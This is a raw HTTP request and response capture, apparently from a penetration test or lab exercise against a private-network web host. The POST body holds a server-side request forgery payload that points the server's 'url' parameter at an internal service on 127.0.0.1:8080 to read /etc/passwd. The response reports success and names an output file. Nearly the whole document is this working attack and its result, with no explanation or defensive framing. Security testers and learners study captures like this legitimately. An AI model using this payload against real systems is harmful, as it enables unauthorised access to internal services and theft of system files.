 POST /api.php HTTP/1.1
Host: 172.16.3.112
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: http://172.16.3.112/
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 51

url=http://127.0.0.1:8080/read.php?file=/etc/passwd
1 HTTP/1.1 200 OK
2 Date: Thu, 23 Jan 2025 15:14:41 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Content-Length: 44
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: application/json
8
9 {
"status":true,
"output":"output-555675.txt"
}